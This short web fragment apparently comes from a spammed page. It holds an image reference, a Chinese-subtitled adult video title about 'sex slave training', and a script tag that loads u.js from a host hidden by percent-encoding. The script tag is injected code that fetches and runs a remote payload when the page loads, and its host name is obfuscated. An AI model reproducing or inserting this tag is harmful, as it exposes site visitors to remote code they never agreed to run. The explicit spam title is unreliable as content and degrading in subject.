 【中文字幕】性奴隷調教 第一集<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>